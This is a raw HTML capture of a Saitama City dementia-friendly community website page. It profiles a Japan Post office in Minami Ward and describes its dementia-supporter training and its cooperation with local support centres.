

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.saitama-orange.com/friendly_member/93
body_size: 32285
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no">

<!--Favicon-->
<link href="https://www.saitama-orange.com/wp-content/themes/team-orange/images/favicon.ico" rel="shortcut icon" />
<link rel="apple-touch-icon" sizes="152x152" href="https://www.saitama-orange.com/wp-content/themes/team-orange/images/apple-touch-icon.png">

<!--Stylesheet-->
<link rel="stylesheet" href="https://www.saitama-orange.com/wp-content/themes/team-orange/css/normalize.css" media="all">
<link rel="stylesheet" href="https://www.saitama-orange.com/wp-content/themes/team-orange/css/font.css" media="all">
<link rel="stylesheet" href="https://www.saitama-orange.com/wp-content/themes/team-orange/css/slick.css" media="all">
<link rel="stylesheet" href="https://www.saitama-orange.com/wp-content/themes/team-orange/css/slick-theme.css" media="all">
<link rel="stylesheet" href="https://www.saitama-orange.com/wp-content/themes/team-orange/css/common.css" media="all">
<link rel="stylesheet" href="https://www.saitama-orange.com/wp-content/themes/team-orange/css/contents.css" media="all">

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="認知症の人が希望をもって自分らしく安心して暮らせるまちづくりを目指す「さいたま市チームオレンジ」の取組の拠点施設として、認知症フレンドリーまちづくりセンターをオープンしました。" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.saitama-orange.com/friendly_member/93" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="さいたま市チームオレンジWEB　認知症フレンドリーまちづくりセンター - 認知症の人とともに暮らしやすいまちづくりへ" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="日本郵便株式会社 - さいたま市チームオレンジWEB 認知症フレンドリーまちづくりセンター" />
		<meta property="og:description" content="認知症の人が希望をもって自分らしく安心して暮らせるまちづくりを目指す「さいたま市チームオレンジ」の取組の拠点施設として、認知症フレンドリーまちづくりセンターをオープンしました。" />
		<meta property="og:url" content="https://www.saitama-orange.com/friendly_member/93" />
		<meta property="article:published_time" content="2024-06-19T09:25:10+00:00" />
		<meta property="article:modified_time" content="2025-02-10T08:30:30+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="日本郵便株式会社 - さいたま市チームオレンジWEB 認知症フレンドリーまちづくりセンター" />
		<meta name="twitter:description" content="認知症の人が希望をもって自分らしく安心して暮らせるまちづくりを目指す「さいたま市チームオレンジ」の取組の拠点施設として、認知症フレンドリーまちづくりセンターをオープンしました。" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.saitama-orange.com\/friendly_member\/93#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.saitama-orange.com#listItem","position":1,"name":"\u5bb6","item":"https:\/\/www.saitama-orange.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.saitama-orange.com\/friendly_member#listItem","name":"\u8a8d\u77e5\u75c7\u30d5\u30ec\u30f3\u30c9\u30ea\u30fc\u4f01\u696d\u30fb\u56e3\u4f53"}},{"@type":"ListItem","@id":"https:\/\/www.saitama-orange.com\/friendly_member#listItem","position":2,"name":"\u8a8d\u77e5\u75c7\u30d5\u30ec\u30f3\u30c9\u30ea\u30fc\u4f01\u696d\u30fb\u56e3\u4f53","item":"https:\/\/www.saitama-orange.com\/friendly_member","nextItem":{"@type":"ListItem","@id":"https:\/\/www.saitama-orange.com\/friendly_member-ward\/south#listItem","name":"\u5357\u533a"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.saitama-orange.com#listItem","name":"\u5bb6"}},{"@type":"ListItem","@id":"https:\/\/www.saitama-orange.com\/friendly_member-ward\/south#listItem","position":3,"name":"\u5357\u533a","item":"https:\/\/www.saitama-orange.com\/friendly_member-ward\/south","nextItem":{"@type":"ListItem","@id":"https:\/\/www.saitama-orange.com\/friendly_member\/93#listItem","name":"\u65e5\u672c\u90f5\u4fbf\u682a\u5f0f\u4f1a\u793e"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.saitama-orange.com\/friendly_member#listItem","name":"\u8a8d\u77e5\u75c7\u30d5\u30ec\u30f3\u30c9\u30ea\u30fc\u4f01\u696d\u30fb\u56e3\u4f53"}},{"@type":"ListItem","@id":"https:\/\/www.saitama-orange.com\/friendly_member\/93#listItem","position":4,"name":"\u65e5\u672c\u90f5\u4fbf\u682a\u5f0f\u4f1a\u793e","previousItem":{"@type":"ListItem","@id":"https:\/\/www.saitama-orange.com\/friendly_member-ward\/south#listItem","name":"\u5357\u533a"}}]},{"@type":"Organization","@id":"https:\/\/www.saitama-orange.com\/#organization","name":"\u3055\u3044\u305f\u307e\u5e02\u30c1\u30fc\u30e0\u30aa\u30ec\u30f3\u30b8WEB\u3000\u8a8d\u77e5\u75c7\u30d5\u30ec\u30f3\u30c9\u30ea\u30fc\u307e\u3061\u3065\u304f\u308a\u30bb\u30f3\u30bf\u30fc \u3055\u3044\u305f\u307e\u5e02\u8a8d\u77e5\u75c7\u30d5\u30ec\u30f3\u30c9\u30ea\u30fc\u307e\u3061\u3065\u304f\u308a\u30bb\u30f3\u30bf\u30fc","description":"\u8a8d\u77e5\u75c7\u306e\u4eba\u3068\u3068\u3082\u306b\u66ae\u3089\u3057\u3084\u3059\u3044\u307e\u3061\u3065\u304f\u308a\u3078 \u8a8d\u77e5\u75c7\u306e\u65b9\u304c\u4f4f\u307f\u6163\u308c\u305f\u5834\u6240\u3067\u81ea\u5206\u3089\u3057\u304f\u5b89\u5fc3\u3057\u3066\u751f\u304d\u308b\u3053\u3068\u304c\u3067\u304d\u308b\u307e\u3061\u3065\u304f\u308a\u306e\u53d6\u7d44\u3068\u306a\u308b\u300c\u30c1\u30fc\u30e0\u30aa\u30ec\u30f3\u30b8\u300d\u306e\u62e0\u70b9\u65bd\u8a2d\u3067\u3059\u3002","url":"https:\/\/www.saitama-orange.com\/","foundingDate":"2024-07-01","logo":{"@type":"ImageObject","url":"https:\/\/www.saitama-orange.com\/wp-content\/uploads\/2025\/05\/2024-09-10-165208.png","@id":"https:\/\/www.saitama-orange.com\/friendly_member\/93\/#organizationLogo","width":139,"height":127},"image":{"@id":"https:\/\/www.saitama-orange.com\/friendly_member\/93\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/www.saitama-orange.com\/friendly_member\/93#webpage","url":"https:\/\/www.saitama-orange.com\/friendly_member\/93","name":"\u65e5\u672c\u90f5\u4fbf\u682a\u5f0f\u4f1a\u793e - \u3055\u3044\u305f\u307e\u5e02\u30c1\u30fc\u30e0\u30aa\u30ec\u30f3\u30b8WEB \u8a8d\u77e5\u75c7\u30d5\u30ec\u30f3\u30c9\u30ea\u30fc\u307e\u3061\u3065\u304f\u308a\u30bb\u30f3\u30bf\u30fc","description":"\u8a8d\u77e5\u75c7\u306e\u4eba\u304c\u5e0c\u671b\u3092\u3082\u3063\u3066\u81ea\u5206\u3089\u3057\u304f\u5b89\u5fc3\u3057\u3066\u66ae\u3089\u305b\u308b\u307e\u3061\u3065\u304f\u308a\u3092\u76ee\u6307\u3059\u300c\u3055\u3044\u305f\u307e\u5e02\u30c1\u30fc\u30e0\u30aa\u30ec\u30f3\u30b8\u300d\u306e\u53d6\u7d44\u306e\u62e0\u70b9\u65bd\u8a2d\u3068\u3057\u3066\u3001\u8a8d\u77e5\u75c7\u30d5\u30ec\u30f3\u30c9\u30ea\u30fc\u307e\u3061\u3065\u304f\u308a\u30bb\u30f3\u30bf\u30fc\u3092\u30aa\u30fc\u30d7\u30f3\u3057\u307e\u3057\u305f\u3002","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.saitama-orange.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.saitama-orange.com\/friendly_member\/93#breadcrumblist"},"datePublished":"2024-06-19T18:25:10+09:00","dateModified":"2025-02-10T17:30:30+09:00"},{"@type":"WebSite","@id":"https:\/\/www.saitama-orange.com\/#website","url":"https:\/\/www.saitama-orange.com\/","name":"\u3055\u3044\u305f\u307e\u5e02\u30c1\u30fc\u30e0\u30aa\u30ec\u30f3\u30b8WEB\u3000\u8a8d\u77e5\u75c7\u30d5\u30ec\u30f3\u30c9\u30ea\u30fc\u307e\u3061\u3065\u304f\u308a\u30bb\u30f3\u30bf\u30fc","description":"\u8a8d\u77e5\u75c7\u306e\u4eba\u3068\u3068\u3082\u306b\u66ae\u3089\u3057\u3084\u3059\u3044\u307e\u3061\u3065\u304f\u308a\u3078","inLanguage":"ja","publisher":{"@id":"https:\/\/www.saitama-orange.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.saitama-orange.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cf7msm_styles-css' href='https://www.saitama-orange.com/wp-content/plugins/contact-form-7-multi-step-module/resources/cf7msm.css?ver=4.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.saitama-orange.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.saitama-orange.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="icon" href="https://www.saitama-orange.com/wp-content/uploads/2025/05/cropped-2024-09-10-165208-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.saitama-orange.com/wp-content/uploads/2025/05/cropped-2024-09-10-165208-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.saitama-orange.com/wp-content/uploads/2025/05/cropped-2024-09-10-165208-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.saitama-orange.com/wp-content/uploads/2025/05/cropped-2024-09-10-165208-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.responsive-img {
    width: 60%;
    height: auto;
}

		</style>
		<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://dashboard.accessilens.com/unitoolbar.js?lang=jp");document.getElementsByTagName("head")[0].appendChild(e);})();</script>
</head>

<body>
<header>
<h1><a href="https://www.saitama-orange.com/"><img src="https://www.saitama-orange.com/wp-content/themes/team-orange/images/logo.png" alt="さいたま市チームオレンジWEB 認知症フレンドリーまちづくりセンター"></a></h1>
<section id="hamburger">
<a class="nav-button">
<div>
<span></span>
<span></span>
<span></span>
</div>
MENU
</a>
</section>
<section class="right">
<ul class="phone">
<li>
<dl>
<dt><img src="https://www.saitama-orange.com/wp-content/themes/team-orange/images/icon_phone.png">電話番号</dt>
<dd>048-816-4711</dd>
</dl>
</li>
<li>
<dl>
<dt><img src="https://www.saitama-orange.com/wp-content/themes/team-orange/images/icon_clock.png">開所時間</dt>
<dd>09:30~16:00</dd>
</dl>
</li>
</ul>
<nav>
<ul>
<li><a href="https://www.saitama-orange.com/">トップページ</a></li>
<li><a href="https://www.saitama-orange.com/about/">センターについて</a></li>
<li><a href="https://www.saitama-orange.com/effort/">チームオレンジの取組</a></li>
<li><a href="https://www.saitama-orange.com/know-investigate/">知る・調べる</a></li>
<li><a href="https://www.saitama-orange.com/activity/">活動・交流の場</a></li>
<li><a href="https://www.saitama-orange.com/seminar/">研修・講座・イベント</a></li>
<li><a href="https://www.saitama-orange.com/consult/">相談する</a></li>
</ul>
<ul class="phone_sp">
<li>
<dl>
<dt><img src="https://www.saitama-orange.com/wp-content/themes/team-orange/images/icon_phone.png">電話番号</dt>
<dd><a href="tel:048-816-4711">048-816-4711</a></dd>
</dl>
</li>
<li>
<dl>
<dt><img src="https://www.saitama-orange.com/wp-content/themes/team-orange/images/icon_clock.png">開所時間</dt>
<dd>09:30~16:00</dd>
</dl>
</li>
</ul>
</nav>
</section>
</header>

<main>
<article id="page_title" style="background-image: url(https://www.saitama-orange.com/wp-content/uploads/2024/06/title_activity.jpg);">
<h1>認知症フレンドリー企業・団体</h1>
</article>

<ol id="breadcrumb">
<li><a href="https://www.saitama-orange.com/">TOP</a></li>
<li><a href="https://www.saitama-orange.com/activity">活動・交流の場</a></li>
<li><a href="https://www.saitama-orange.com/friendly_member">認知症フレンドリー企業・団体</a></li>
<li>日本郵便株式会社</li>
</ol>

<article id="activity_detail">
<section class="inner02">
<h2>日本郵便株式会社</h2>
<dl>
<dt>法人名</dt>
<dd>日本郵便株式会社</dd>
</dl>
<dl>
<dt>事業所名</dt>
<dd>浦和太田窪二郵便局</dd>
</dl>
<dl>
<dt>エリア</dt>
<dd class="area">
<span>南区</span></dd>
</dl>
<dl>
<dt>住所</dt>
<dd>埼玉県さいたま市南区太田窪2-1-2</dd>
</dl>
<dl>
<dt>業種</dt>
<dd>
<ol>
<dd class="num">
運輸業・郵便業</dd>
</ol>
</dd>
</dl>
<dl>
<dt>取り組み内容</dt>
<dd>
<ol>
<dd class="num">
<li class="num01">人材育成</li><li class="num02">地域連携</li><li class="num04">サービス・環境整備</li></dd>
</ol>
</dd>
</dl>	
<dl>
<dt>PRしたいこと</dt>
<dd>・認知症への理解を深め、局長・社員の適切なサービス提供を目指し当社のエリアブロック単位（浦和区・桜区・緑区・南区内に所在する合計36局）で局長・社員の認知症サポーターを養成<br />
＜認知症サポーター養成講座の企画実施、各事業所で認知症サポーターを複数名養成＞<br />
・地域包括支援センターとの連携を深め、可能な限りの協力を行っていきます</dd>
</dl>
<dl>
<dt>電話番号</dt>
<dd><a href="tel:048-887-6644">048-887-6644</a></dd>
</dl>
<dl>
<dt>地図情報</dt>
<dd>埼玉県さいたま市南区太田窪2-1-2</dd>
</dl>
<div class="gmap"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d808.371943788749!2d139.66623266953872!3d35.86156168516142!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6018ea9935568543%3A0xa2ab358825c698b1!2z5rWm5ZKM5aSq55Sw56qq5LqM6YO15L6_5bGA!5e0!3m2!1sja!2sjp!4v1718707693065!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div>
<p class="btn_medium back"><a href="https://www.saitama-orange.com/friendly_member">戻る</a></p>
</section>
</article>

	
<article id="top_bnr">
<section>
<ul class="bnr_carousel">
<li><a href="https://www.city.saitama.lg.jp/"><img src="https://www.saitama-orange.com/wp-content/uploads/2024/06/bnr_saitama.png"></a></li>
</ul>
</section>
</article>
</main>

<footer>
<section>
<div class="left">
<h1><img src="https://www.saitama-orange.com/wp-content/uploads/2024/06/footer_logo.png" alt="さいたま市チームオレンジWEB　認知症フレンドリーまちづくりセンター"></h1>
<address>〒338-0003<br />
さいたま市中央区本町東4丁目7番20号<br />
（与野本町デイサービスセンター内）<br />
